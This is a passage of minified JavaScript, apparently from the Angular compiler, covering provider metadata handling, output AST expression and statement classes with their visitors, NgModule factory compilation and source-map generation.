only instances of Provider and Type are allowed, got: ["+l+"]"),i)}c=new Go(a,{useClass:a})}c.token===s._reflector.resolveExternalReference(qa.ANALYZE_FOR_ENTRY_COMPONENTS)?e.push.apply(e,s._getEntryComponentsFromProvider(c,i)):o.push(s.getProviderMetadata(c))}})),o},t.prototype._validateProvider=function(t){t.hasOwnProperty("useClass")&&null==t.useClass&&this._reportError(g("Invalid provider for "+vn(t.provide)+". useClass cannot be "+t.useClass+".\n           Usually it happens when:\n           1. There's a circular dependency (might be caused by using index.ts (barrel) files).\n           2. Class was used before it was declared. Use forwardRef in this case."))},t.prototype._getEntryComponentsFromProvider=function(t,e){var n=this,r=[],o=[];return t.useFactory||t.useExisting||t.useClass?(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports useValue!"),e),[]):t.multi?(yn(t.useValue,o),o.forEach((function(t){var e=n._getEntryComponentMetadata(t.reference,!1);e&&r.push(e)})),r):(this._reportError(g("The ANALYZE_FOR_ENTRY_COMPONENTS token only supports 'multi = true'!"),e),[])},t.prototype._getEntryComponentMetadata=function(t,e){void 0===e&&(e=!0);var n=this.getNonNormalizedDirectiveMetadata(t);if(n&&n.metadata.isComponent)return{componentType:t,componentFactory:n.metadata.componentFactory};var r=this._loadSummary(t,jo.Directive);if(r&&r.isComponent)return{componentType:t,componentFactory:r.componentFactory};if(e)throw g(t.name+" cannot be used as an entry component.");return null},t.prototype.getProviderMetadata=function(t){var e=void 0,n=null,r=null,o=this._getTokenMetadata(t.token);return t.useClass?(n=this._getInjectableMetadata(t.useClass,t.dependencies),e=n.diDeps,t.token===t.useClass&&(o={identifier:n})):t.useFactory&&(r=this._getFactoryMetadata(t.useFactory,t.dependencies),e=r.diDeps),{token:o,useClass:n,useValue:t.useValue,useFactory:r,useExisting:t.useExisting?this._getTokenMetadata(t.useExisting):void 0,deps:e,multi:t.multi}},t.prototype._getQueriesMetadata=function(t,e,n){var r=this,o=[];return Object.keys(t).forEach((function(i){var s=t[i];s.isViewQuery===e&&o.push(r._getQueryMetadata(s,i,n))})),o},t.prototype._queryVarBindings=function(t){return t.split(/\s*,\s*/)},t.prototype._getQueryMetadata=function(t,e,n){var r,o=this;return"string"==typeof t.selector?r=this._queryVarBindings(t.selector).map((function(t){return o._getTokenMetadata(t)})):t.selector?r=[this._getTokenMetadata(t.selector)]:(this._reportError(g("Can't construct a query for the property \""+e+'" of "'+vn(n)+"\" since the query selector wasn't defined."),n),r=[]),{selectors:r,first:t.first,descendants:t.descendants,propertyName:e,read:t.read?this._getTokenMetadata(t.read):null}},t.prototype._reportError=function(t,e,n){if(!this._errorCollector)throw t;this._errorCollector(t,e),n&&this._errorCollector(t,n)},t})();ic.decorators=[{type:W}],ic.ctorParameters=function(){return[{type:Qo},{type:tc},{type:Ku},{type:ec},{type:nc},{type:ou},{type:zu},{type:to["ɵConsole"]},{type:_o,decorators:[{type:to.Optional}]},{type:Ko},{type:void 0,decorators:[{type:to.Optional},{type:to.Inject,args:[oc]}]}]};var sc=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visitOther=function(t,e){e.push({reference:t})},e})(Io),ac={};ac.Const=0,ac[ac.Const]="Const";var uc=(function(){function t(t){void 0===t&&(t=null),this.modifiers=t,t||(this.modifiers=[])}return t.prototype.visitType=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),cc={};cc.Dynamic=0,cc.Bool=1,cc.String=2,cc.Int=3,cc.Number=4,cc.Function=5,cc.Inferred=6,cc[cc.Dynamic]="Dynamic",cc[cc.Bool]="Bool",cc[cc.String]="String",cc[cc.Int]="Int",cc[cc.Number]="Number",cc[cc.Function]="Function",cc[cc.Inferred]="Inferred";var lc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.name=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitBuiltintType(this,e)},e})(uc),pc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitExpressionType(this,e)},e})(uc),hc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.of=e,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitArrayType(this,e)},e})(uc),fc=(function(t){function e(e,n){void 0===n&&(n=null);var r=t.call(this,n)||this;return r.valueType=e||null,r}return $r.c(e,t),e.prototype.visitType=function(t,e){return t.visitMapType(this,e)},e})(uc),dc=new lc(cc.Dynamic),yc=new lc(cc.Inferred),vc=new lc(cc.Bool),mc=(new lc(cc.Int),new lc(cc.Number),new lc(cc.String),new lc(cc.Function),{});mc.Equals=0,mc.NotEquals=1,mc.Identical=2,mc.NotIdentical=3,mc.Minus=4,mc.Plus=5,mc.Divide=6,mc.Multiply=7,mc.Modulo=8,mc.And=9,mc.Or=10,mc.Lower=11,mc.LowerEquals=12,mc.Bigger=13,mc.BiggerEquals=14,mc[mc.Equals]="Equals",mc[mc.NotEquals]="NotEquals",mc[mc.Identical]="Identical",mc[mc.NotIdentical]="NotIdentical",mc[mc.Minus]="Minus",mc[mc.Plus]="Plus",mc[mc.Divide]="Divide",mc[mc.Multiply]="Multiply",mc[mc.Modulo]="Modulo",mc[mc.And]="And",mc[mc.Or]="Or",mc[mc.Lower]="Lower",mc[mc.LowerEquals]="LowerEquals",mc[mc.Bigger]="Bigger",mc[mc.BiggerEquals]="BiggerEquals";var gc=(function(){function t(t,e){this.type=t||null,this.sourceSpan=e||null}return t.prototype.visitExpression=function(t,e){},t.prototype.prop=function(t,e){return new Fc(this,t,null,e)},t.prototype.key=function(t,e,n){return new jc(this,t,e,n)},t.prototype.callMethod=function(t,e,n){return new xc(this,t,e,null,n)},t.prototype.callFn=function(t,e){return new Tc(this,t,null,e)},t.prototype.instantiate=function(t,e,n){return new Pc(this,t,e,n)},t.prototype.conditional=function(t,e,n){return void 0===e&&(e=null),new Nc(this,t,e,null,n)},t.prototype.equals=function(t,e){return new Lc(mc.Equals,this,t,null,e)},t.prototype.notEquals=function(t,e){return new Lc(mc.NotEquals,this,t,null,e)},t.prototype.identical=function(t,e){return new Lc(mc.Identical,this,t,null,e)},t.prototype.notIdentical=function(t,e){return new Lc(mc.NotIdentical,this,t,null,e)},t.prototype.minus=function(t,e){return new Lc(mc.Minus,this,t,null,e)},t.prototype.plus=function(t,e){return new Lc(mc.Plus,this,t,null,e)},t.prototype.divide=function(t,e){return new Lc(mc.Divide,this,t,null,e)},t.prototype.multiply=function(t,e){return new Lc(mc.Multiply,this,t,null,e)},t.prototype.modulo=function(t,e){return new Lc(mc.Modulo,this,t,null,e)},t.prototype.and=function(t,e){return new Lc(mc.And,this,t,null,e)},t.prototype.or=function(t,e){return new Lc(mc.Or,this,t,null,e)},t.prototype.lower=function(t,e){return new Lc(mc.Lower,this,t,null,e)},t.prototype.lowerEquals=function(t,e){return new Lc(mc.LowerEquals,this,t,null,e)},t.prototype.bigger=function(t,e){return new Lc(mc.Bigger,this,t,null,e)},t.prototype.biggerEquals=function(t,e){return new Lc(mc.BiggerEquals,this,t,null,e)},t.prototype.isBlank=function(t){return this.equals(zc,t)},t.prototype.cast=function(t,e){return new Rc(this,t,e)},t.prototype.toStmt=function(){return new Yc(this,null)},t})(),_c={};_c.This=0,_c.Super=1,_c.CatchError=2,_c.CatchStack=3,_c[_c.This]="This",_c[_c.Super]="Super",_c[_c.CatchError]="CatchError",_c[_c.CatchStack]="CatchStack";var bc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return"string"==typeof e?(o.name=e,o.builtin=null):(o.name=null,o.builtin=e),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadVarExpr(this,e)},e.prototype.set=function(t){if(!this.name)throw new Error("Built in variable "+this.builtin+" can not be assigned to.");return new wc(this.name,t,null,this.sourceSpan)},e})(gc),wc=(function(t){function e(e,n,r,o){var i=t.call(this,r||n.type,o)||this;return i.name=e,i.value=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteVarExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return new Qc(this.name,this.value,t,e,this.sourceSpan)},e})(gc),Ec=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.index=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWriteKeyExpr(this,e)},e})(gc),Cc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||r.type,i)||this;return s.receiver=e,s.name=n,s.value=r,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitWritePropExpr(this,e)},e})(gc),Sc={};Sc.ConcatArray=0,Sc.SubscribeObservable=1,Sc.Bind=2,Sc[Sc.ConcatArray]="ConcatArray",Sc[Sc.SubscribeObservable]="SubscribeObservable",Sc[Sc.Bind]="Bind";var xc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o,i)||this;return s.receiver=e,s.args=r,"string"==typeof n?(s.name=n,s.builtin=null):(s.name=null,s.builtin=n),s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeMethodExpr(this,e)},e})(gc),Tc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.fn=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInvokeFunctionExpr(this,e)},e})(gc),Pc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.classExpr=e,i.args=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitInstantiateExpr(this,e)},e})(gc),Ac=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralExpr(this,e)},e})(gc),Oc=(function(t){function e(e,n,r,o){void 0===r&&(r=null);var i=t.call(this,n,o)||this;return i.value=e,i.typeParams=r,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitExternalExpr(this,e)},e})(gc),Mc=(function(){function t(t,e,n){this.moduleName=t,this.name=e,this.runtime=n}return t})(),Nc=(function(t){function e(e,n,r,o,i){void 0===r&&(r=null);var s=t.call(this,o||n.type,i)||this;return s.condition=e,s.falseCase=r,s.trueCase=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitConditionalExpr(this,e)},e})(gc),Ic=(function(t){function e(e,n){var r=t.call(this,vc,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitNotExpr(this,e)},e})(gc),kc=(function(t){function e(e,n){var r=t.call(this,e.type,n)||this;return r.condition=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitAssertNotNullExpr(this,e)},e})(gc),Rc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.value=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCastExpr(this,e)},e})(gc),Dc=(function(){function t(t,e){void 0===e&&(e=null),this.name=t,this.type=e}return t})(),Vc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.params=e,i.statements=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitFunctionExpr(this,e)},e.prototype.toDeclStmt=function(t,e){return void 0===e&&(e=null),new Xc(t,this.params,this.statements,this.type,e,this.sourceSpan)},e})(gc),Lc=(function(t){function e(e,n,r,o,i){var s=t.call(this,o||n.type,i)||this;return s.operator=e,s.rhs=r,s.lhs=n,s}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitBinaryOperatorExpr(this,e)},e})(gc),Fc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.name=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadPropExpr(this,e)},e.prototype.set=function(t){return new Cc(this.receiver,this.name,t,null,this.sourceSpan)},e})(gc),jc=(function(t){function e(e,n,r,o){var i=t.call(this,r,o)||this;return i.receiver=e,i.index=n,i}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitReadKeyExpr(this,e)},e.prototype.set=function(t){return new Ec(this.receiver,this.index,t,null,this.sourceSpan)},e})(gc),Hc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralArrayExpr(this,e)},e})(gc),Bc=(function(){function t(t,e,n){this.key=t,this.value=e,this.quoted=n}return t})(),Uc=(function(t){function e(e,n,r){var o=t.call(this,n,r)||this;return o.entries=e,o.valueType=null,n&&(o.valueType=n.valueType),o}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitLiteralMapExpr(this,e)},e})(gc),qc=(function(t){function e(e,n){var r=t.call(this,e[e.length-1].type,n)||this;return r.parts=e,r}return $r.c(e,t),e.prototype.visitExpression=function(t,e){return t.visitCommaExpr(this,e)},e})(gc),Wc=(new bc(_c.This,null,null),new bc(_c.Super,null,null),new bc(_c.CatchError,null,null),new bc(_c.CatchStack,null,null),new Ac(null,null,null)),zc=new Ac(null,yc,null),Gc={};Gc.Final=0,Gc.Private=1,Gc.Exported=2,Gc[Gc.Final]="Final",Gc[Gc.Private]="Private",Gc[Gc.Exported]="Exported";var Kc=(function(){function t(t,e){this.modifiers=t||[],this.sourceSpan=e||null}return t.prototype.visitStatement=function(t,e){},t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),Qc=(function(t){function e(e,n,r,o,i){void 0===o&&(o=null);var s=t.call(this,o,i)||this;return s.name=e,s.value=n,s.type=r||n.type,s}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareVarStmt(this,e)},e})(Kc),Xc=(function(t){function e(e,n,r,o,i,s){void 0===i&&(i=null);var a=t.call(this,i,s)||this;return a.name=e,a.params=n,a.statements=r,a.type=o||null,a}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareFunctionStmt(this,e)},e})(Kc),Yc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.expr=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitExpressionStmt(this,e)},e})(Kc),Zc=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.value=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitReturnStmt(this,e)},e})(Kc),Jc=(function(){function t(t,e){this.modifiers=e,e||(this.modifiers=[]),this.type=t||null}return t.prototype.hasModifier=function(t){return-1!==this.modifiers.indexOf(t)},t})(),$c=(function(t){function e(e,n,r,o,i){void 0===i&&(i=null);var s=t.call(this,o,i)||this;return s.name=e,s.params=n,s.body=r,s}return $r.c(e,t),e})(Jc),tl=(function(t){function e(e,n,r,o){void 0===o&&(o=null);var i=t.call(this,r,o)||this;return i.name=e,i.body=n,i}return $r.c(e,t),e})(Jc),el=(function(t){function e(e,n,r,o,i,s,a,u){void 0===a&&(a=null);var c=t.call(this,a,u)||this;return c.name=e,c.parent=n,c.fields=r,c.getters=o,c.constructorMethod=i,c.methods=s,c}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitDeclareClassStmt(this,e)},e})(Kc),nl=(function(t){function e(e,n,r,o){void 0===r&&(r=[]);var i=t.call(this,null,o)||this;return i.condition=e,i.trueCase=n,i.falseCase=r,i}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitIfStmt(this,e)},e})(Kc),rl=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.comment=e,r}$r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitCommentStmt(this,e)}}(Kc),(function(t){function e(e,n,r){var o=t.call(this,null,r)||this;return o.bodyStmts=e,o.catchStmts=n,o}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitTryCatchStmt(this,e)},e})(Kc)),ol=(function(t){function e(e,n){var r=t.call(this,null,n)||this;return r.error=e,r}return $r.c(e,t),e.prototype.visitStatement=function(t,e){return t.visitThrowStmt(this,e)},e})(Kc),il=(function(){function t(){}return t.prototype.transformExpr=function(t,e){return t},t.prototype.transformStmt=function(t,e){return t},t.prototype.visitReadVarExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitWriteVarExpr=function(t,e){return this.transformExpr(new wc(t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWriteKeyExpr=function(t,e){return this.transformExpr(new Ec(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitWritePropExpr=function(t,e){return this.transformExpr(new Cc(t.receiver.visitExpression(this,e),t.name,t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeMethodExpr=function(t,e){var n=t.builtin||t.name;return this.transformExpr(new xc(t.receiver.visitExpression(this,e),n,this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInvokeFunctionExpr=function(t,e){return this.transformExpr(new Tc(t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitInstantiateExpr=function(t,e){return this.transformExpr(new Pc(t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitExternalExpr=function(t,e){return this.transformExpr(t,e)},t.prototype.visitConditionalExpr=function(t,e){return this.transformExpr(new Nc(t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitNotExpr=function(t,e){return this.transformExpr(new Ic(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitAssertNotNullExpr=function(t,e){return this.transformExpr(new kc(t.condition.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCastExpr=function(t,e){return this.transformExpr(new Rc(t.value.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitFunctionExpr=function(t,e){return this.transformExpr(new Vc(t.params,this.visitAllStatements(t.statements,e),t.type,t.sourceSpan),e)},t.prototype.visitBinaryOperatorExpr=function(t,e){return this.transformExpr(new Lc(t.operator,t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitReadPropExpr=function(t,e){return this.transformExpr(new Fc(t.receiver.visitExpression(this,e),t.name,t.type,t.sourceSpan),e)},t.prototype.visitReadKeyExpr=function(t,e){return this.transformExpr(new jc(t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralArrayExpr=function(t,e){return this.transformExpr(new Hc(this.visitAllExpressions(t.entries,e),t.type,t.sourceSpan),e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r=t.entries.map((function(t){return new Bc(t.key,t.value.visitExpression(n,e),t.quoted)})),o=new fc(t.valueType,null);return this.transformExpr(new Uc(r,o,t.sourceSpan),e)},t.prototype.visitCommaExpr=function(t,e){return this.transformExpr(new qc(this.visitAllExpressions(t.parts,e),t.sourceSpan),e)},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return this.transformStmt(new Qc(t.name,t.value.visitExpression(this,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.transformStmt(new Xc(t.name,t.params,this.visitAllStatements(t.statements,e),t.type,t.modifiers,t.sourceSpan),e)},t.prototype.visitExpressionStmt=function(t,e){return this.transformStmt(new Yc(t.expr.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitReturnStmt=function(t,e){return this.transformStmt(new Zc(t.value.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitDeclareClassStmt=function(t,e){var n=this,r=t.parent.visitExpression(this,e),o=t.getters.map((function(t){return new tl(t.name,n.visitAllStatements(t.body,e),t.type,t.modifiers)})),i=t.constructorMethod&&new $c(t.constructorMethod.name,t.constructorMethod.params,this.visitAllStatements(t.constructorMethod.body,e),t.constructorMethod.type,t.constructorMethod.modifiers),s=t.methods.map((function(t){return new $c(t.name,t.params,n.visitAllStatements(t.body,e),t.type,t.modifiers)}));return this.transformStmt(new el(t.name,r,t.fields,o,i,s,t.modifiers,t.sourceSpan),e)},t.prototype.visitIfStmt=function(t,e){return this.transformStmt(new nl(t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t.sourceSpan),e)},t.prototype.visitTryCatchStmt=function(t,e){return this.transformStmt(new rl(this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t.sourceSpan),e)},t.prototype.visitThrowStmt=function(t,e){return this.transformStmt(new ol(t.error.visitExpression(this,e),t.sourceSpan),e)},t.prototype.visitCommentStmt=function(t,e){return this.transformStmt(t,e)},t.prototype.visitAllStatements=function(t,e){var n=this;return t.map((function(t){return t.visitStatement(n,e)}))},t})(),sl=(function(){function t(){}return t.prototype.visitReadVarExpr=function(t,e){return t},t.prototype.visitWriteVarExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitWriteKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitWritePropExpr=function(t,e){return t.receiver.visitExpression(this,e),t.value.visitExpression(this,e),t},t.prototype.visitInvokeMethodExpr=function(t,e){return t.receiver.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInvokeFunctionExpr=function(t,e){return t.fn.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitInstantiateExpr=function(t,e){return t.classExpr.visitExpression(this,e),this.visitAllExpressions(t.args,e),t},t.prototype.visitLiteralExpr=function(t,e){return t},t.prototype.visitExternalExpr=function(t,e){return t},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e),t.trueCase.visitExpression(this,e),t.falseCase.visitExpression(this,e),t},t.prototype.visitNotExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e),t},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitFunctionExpr=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitBinaryOperatorExpr=function(t,e){return t.lhs.visitExpression(this,e),t.rhs.visitExpression(this,e),t},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e),t},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e),t.index.visitExpression(this,e),t},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e),t},t.prototype.visitLiteralMapExpr=function(t,e){var n=this;return t.entries.forEach((function(t){return t.value.visitExpression(n,e)})),t},t.prototype.visitCommaExpr=function(t,e){this.visitAllExpressions(t.parts,e)},t.prototype.visitAllExpressions=function(t,e){var n=this;t.forEach((function(t){return t.visitExpression(n,e)}))},t.prototype.visitDeclareVarStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareFunctionStmt=function(t,e){return this.visitAllStatements(t.statements,e),t},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e),t},t.prototype.visitReturnStmt=function(t,e){return t.value.visitExpression(this,e),t},t.prototype.visitDeclareClassStmt=function(t,e){var n=this;return t.parent.visitExpression(this,e),t.getters.forEach((function(t){return n.visitAllStatements(t.body,e)})),t.constructorMethod&&this.visitAllStatements(t.constructorMethod.body,e),t.methods.forEach((function(t){return n.visitAllStatements(t.body,e)})),t},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e),this.visitAllStatements(t.trueCase,e),this.visitAllStatements(t.falseCase,e),t},t.prototype.visitTryCatchStmt=function(t,e){return this.visitAllStatements(t.bodyStmts,e),this.visitAllStatements(t.catchStmts,e),t},t.prototype.visitThrowStmt=function(t,e){return t.error.visitExpression(this,e),t},t.prototype.visitCommentStmt=function(t,e){return t},t.prototype.visitAllStatements=function(t,e){var n=this;t.forEach((function(t){return t.visitStatement(n,e)}))},t})(),al=(function(t){function e(){var e=t.apply(this,arguments)||this;return e.varNames=new Set,e}return $r.c(e,t),e.prototype.visitDeclareFunctionStmt=function(t,e){return t},e.prototype.visitDeclareClassStmt=function(t,e){return t},e.prototype.visitReadVarExpr=function(t,e){return t.name&&this.varNames.add(t.name),null},e})(sl),ul=(function(t){function e(e){var n=t.call(this)||this;return n.sourceSpan=e,n}return $r.c(e,t),e.prototype._clone=function(t){var e=Object.create(t.constructor.prototype);for(var n in t)e[n]=t[n];return e},e.prototype.transformExpr=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e.prototype.transformStmt=function(t,e){return t.sourceSpan||(t=this._clone(t),t.sourceSpan=this.sourceSpan),t},e})(il),cl=(function(){function t(t){this.ctx=t}return t.prototype.visitArray=function(t,e){var n=this;return xn(t.map((function(t){return y(t,n,null)})),e)},t.prototype.visitStringMap=function(t,e){var n=this,r=[],o=new Set(t&&t.$quoted$);return Object.keys(t).forEach((function(e){r.push(new Bc(e,y(t[e],n,null),o.has(e)))})),new Uc(r,e)},t.prototype.visitPrimitive=function(t,e){return Mn(t,e)},t.prototype.visitOther=function(t,e){return t instanceof gc?t:this.ctx.importExpr(t)},t})(),ll=(function(){function t(t){this.ngModuleFactoryVar=t}return t})(),pl=wn("_l"),hl=(function(){function t(t){this.reflector=t}return t.prototype.compile=function(t,e,n){var r=ct("NgModule",e.type),o=e.transitiveModule.entryComponents,i=e.bootstrapComponents,s=new ru(this.reflector,e,n,r),a=[Fn(this.reflector,t,0,o)].concat(s.parse().map((function(e){return In(t,e)}))).map((function(t){var e=t.providerExpr,n=t.depsExpr,r=t.flags,o=t.tokenExpr;return En(qa.moduleProviderDef).callFn([Mn(r),o,e,n])})),u=En(qa.moduleDef).callFn([xn(a)]),c=On([new Dc(pl.name)],[new Zc(u)],yc),l=C(e.type)+"NgFactory";if(this._createNgModuleFactory(t,e.type.reference,En(qa.createModuleFactory).callFn([t.importExpr(e.type.reference),xn(i.map((function(e){return t.importExpr(e.reference)}))),c])),e.id){var p=En(qa.RegisterModuleFactoryFn).callFn([Mn(e.id),wn(l)]).toStmt();t.statements.push(p)}return new ll(l)},t.prototype.createStub=function(t,e){this._createNgModuleFactory(t,e,Wc)},t.prototype._createNgModuleFactory=function(t,e,n){var r=C({reference:e})+"NgFactory",o=wn(r).set(n).toDeclStmt(Cn(qa.NgModuleFactory,[Sn(t.importExpr(e))],[ac.Const]),[Gc.Final,Gc.Exported]);t.statements.push(o)},t})();hl.decorators=[{type:W}],hl.ctorParameters=function(){return[{type:Ko}]};var fl=(function(){function t(t){void 0===t&&(t=null),this.file=t,this.sourcesContent=new Map,this.lines=[],this.lastCol0=0,this.hasMappings=!1}return t.prototype.addSource=function(t,e){return void 0===e&&(e=null),this.sourcesContent.has(t)||this.sourcesContent.set(t,e),this},t.prototype.addLine=function(){return this.lines.push([]),this.lastCol0=0,this},t.prototype.addMapping=function(t,e,n,r){if(!this.currentLine)throw new Error("A line must be added before mappings can be added");if(null!=e&&!this.sourcesContent.has(e))throw new Error('Unknown source file "'+e+'"');if(null==t)throw new Error("The column in the generated code must be provided");if(t<this.lastCol0)throw new Error("Mapping should be added in output order");if(e&&(null==n||null==r))throw new Error("The source location must be provided when a source url is provided");return this.hasMappings=!0,this.lastCol0=t,this.currentLine.push({col0:t,sourceUrl:e,sourceLine0:n,sourceCol0:r}),this},Object.defineProperty(t.prototype,"currentLine",{get:function(){return this.lines.slice(-1)[0]},enumerable:!0,configurable:!0}),t.prototype.toJSON=function(){var t=this;if(!this.hasMappings)return null;var e=new Map,n=[],r=[];Array.from(this.sourcesContent.keys()).forEach((function(o,i){e.set(o,i),n.push(o),r.push(t.sourcesContent.get(o)||null)}));var o="",i=0,s=0,a=0,u=0;return this.lines.forEach((function(t){i=0,o+=t.map((function(t){var n=Hn(t.col0-i);return i=t.col0,null!=t.sourceUrl&&(n+=Hn(e.get(t.sourceUrl)-s),s=e.get(t.sourceUrl),n+=Hn(t.sourceLine0-a),a=t.sourceLine0,n+=Hn(t.sourceCol0-u),u=t.sourceCol0),n})).join(","),o+=";"})),o=o.slice(0,-1),{file:this.file||"",version:3,sourceRoot:"",sources:n,sourcesContent:r,mappings:o}},t.prototype.toJsComment=function(){return this.hasMappings?"//# sourceMappingURL=data:application/json;base64,"+jn(JSON.stringify(this,null,0)):""},t})(),dl="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",yl=/'|\\|\n|\r|\$/g,vl=/^[$A-Z_][0-9A-Z_$]*$/i,ml="  ",gl=wn("error",null,null),_l=wn("stack",null,null),bl=(function(){function t(t){this.indent=t,this.partsLength=0,this.parts=[],this.srcSpans=[]}return t})(),wl=(function(){function t(t){this._indent=t,this._classes=[],this._preambleLineCount=0,this._lines=[new bl(t)]}return t.createRoot=function(){return new t(0)},Object.defineProperty(t.prototype,"_currentLine",{get:function(){return this._lines[this._lines.length-1]},enumerable:!0,configurable:!0}),t.prototype.println=function(t,e){void 0===e&&(e=""),this.print(t||null,e,!0)},t.prototype.lineIsEmpty=function(){return 0===this._currentLine.parts.length},t.prototype.lineLength=function(){return this._currentLine.indent*ml.length+this._currentLine.partsLength},t.prototype.print=function(t,e,n){void 0===n&&(n=!1),e.length>0&&(this._currentLine.parts.push(e),this._currentLine.partsLength+=e.length,this._currentLine.srcSpans.push(t&&t.sourceSpan||null)),n&&this._lines.push(new 